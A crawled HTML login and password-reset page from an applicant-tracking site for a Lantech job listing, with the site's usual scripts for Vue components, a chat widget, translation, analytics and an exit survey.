

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lantech.applicantpro.com/account/login.php?listing_id=2898736&i=0
body_size: 7725
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769071816"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769071816';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2OTA3MTgxNjZkMzJmMzFlYzhlMjRkYzM4NGUyMWVhNjA5ZjNhZGU0OTM1ZDk0YTA0NzE2YzY5NjUwZmE1MGMzNTUyMDg0OTIxODViYTQzNmQ3MjA0MzY3MmU1OWNmYTg0MTM4MmIxMTNjYjJhNTJm";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"4273","career_site_name":"Lantech","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"3402","organization_name":"Lantech","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2OTA3MTgxNjZkMzJmMzFlYzhlMjRkYzM4NGUyMWVhNjA5ZjNhZGU0OTM1ZDk0YTA0NzE2YzY5NjUwZmE1MGMzNTUyMDg0OTIxODViYTQzNmQ3MjA0MzY3MmU1OWNmYTg0MTM4MmIxMTNjYjJhNTJm"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Lantech Login - Lantech</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://lantech.applicantpro.com/images/4/4273/Lantech_FBLogo.jpg" />
		<meta property="og:image:secure_url"  content="https://lantech.applicantpro.com/images/4/4273/Lantech_FBLogo.jpg" />
				<meta property="og:description" content="" />
		<meta property="og:title" content="Lantech Login" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/lantech/jobs/2898736/KY-Kentucky/Louisville/Factory-Leader" />
				
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php?listing_id=2898736&i=0";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://lantech.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://lantech.applicantpro.com//account/login.php?listing_id=2898736&i=0";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
				<style>
					.goog-te-balloon-frame{display: none !important;  box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					.goog-te-balloon{display: none !important;}
					
					#goog-gt-tt{display: none !important; text-decoration:none; box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					#goog-gt-tt .status-message {text-shadow: none !important;}
					
					a>#
					
					#goog-gt-tt .alt-menu, .goog-text-highlight, #goog-gt-tt .trans-target-highlight, #alt-input-text:hover, #alt-input-text:focus {box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					</style>				<div class="header header-image" id="headerbar"  >
										
													<img alt="Lantech" src="/images/4/4273/Lantech_header1.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="pull-right">
							<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,es', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>						</div>
												<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">Lantech Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">Lantech Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2898736&i=0" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="2898736" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTA3MTgxNjZkMzJmMzFlYzhlMjRkYzM4NGUyMWVhNjA5ZjNhZGU0OTM1ZDk0YTA0NzE2YzY5NjUwZmE1MGMzNTUyMDg0OTIxODViYTQzNmQ3MjA0MzY3MmU1OWNmYTg0MTM4MmIxMTNjYjJhNTJm"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="1,1,166,56" href="http://www.lantech.com/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="875,28,967,54" href="http://www.lantech.com/contactus/" target="_self" alt="Contact Us" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
		<script type="text/javascript">
		$(function(){
			// We're going to copy placeholder text to a hidden div
			// Cannot be visibility:hidden or display:none for this to work consistently
			$('body').append('<div id="placeholders" style="display:block;font-size:0px;"></div>');
			var uniqueID = 0;
			var placeholderBackups = {};
			var $div = $('#placeholders');
			var $gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
			var $gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
			var gtDropdownType = '';
			var gtDropdownValue;
			var is_ie = 0;

			//Keep on translating for stuff that's not currently on the page or hidden
			setInterval(function(){

				if(gtDropdownType == ''){
					$gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
					$gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
					if($gtDropdown.length > 0){
						gtDropdownType = 'simple';
					} else if($gtDropdownAlt.length > 0){
						$gtDropdown = $gtDropdownAlt;
						gtDropdownType = 'select';
					}
				} else if(gtDropdownType == 'simple'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
					} else if($gtDropdown.text() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
						resetPlaceholders();
					}
				} else if(gtDropdownType == 'select'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
					} else if($gtDropdown.val() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
						resetPlaceholders();
					}
				}
				translatePlaceholdersImproved();
			}, 2000);

			function resetPlaceholders(){
				$div.html("");
				for(key in placeholderBackups){
					if(is_ie)
						var current_ph = $('#'+key).attr('placeholder');
					$('#'+key).attr('placeholder',placeholderBackups[key]);
					if(is_ie){
						if($('#'+key).val() == current_ph || $('#'+key).val()=="")
							$('#'+key).val(placeholderBackups[key]);
					}
					$div.append('<div data-id="'+ key + '">' + placeholderBackups[key] + '</div>');
				}
				$('.sticky.formError:eq(0) > ul').html("");
				$('.validationFailed').trigger('blur');
			}

			function translatePlaceholdersImproved(){
				$placeholders = $('input[placeholder],textarea[placeholder]').not('.translate-placeholder-added');

				if ($placeholders.length) {

	            	$placeholders.each(function(){
	            		var this_placeholder = is_ie ? $(this).attr('placeholder') : this.placeholder;
	            		if(!this.id)
	            			this.id = "unique-id-"+uniqueID++;
	            		if(this_placeholder){
				      		$div.append('<div data-id="'+ this.id +'">' + this_placeholder + '</div>');
				      	}
				      	$(this).addClass('translate-placeholder-added');
				      	placeholderBackups[this.id] = this_placeholder;
				    });
				}

				if(thereArePlaceholdersForUpdating()){
					updatePlaceholdersImproved(is_ie);
				}
			}

			function thereArePlaceholdersForUpdating(){
				return $('#placeholders > div').length > 0;
			}

			function updatePlaceholdersImproved(ie_fix){
				$('#placeholders > div').each(function(){
					var $this = $(this);
					if($this.children('font').length){
						var $that = $('#'+$this.data('id'));

						if(ie_fix)
							var current_ph = $that.attr('placeholder');

						$that.attr('placeholder',$this.text());

						if(ie_fix){
							if($that.val() == current_ph || $that.val() == "")
								$that.val($this.text());
						}
						$this.remove();
					}
				})
			}
		});

	</script>
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '4273';
					var job = '2898736';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  					}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://lantech.applicantpro.com/stats/" : "http://lantech.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 7109);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://lantech.applicantpro.com/stats/piwik.php?idsite=7109" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
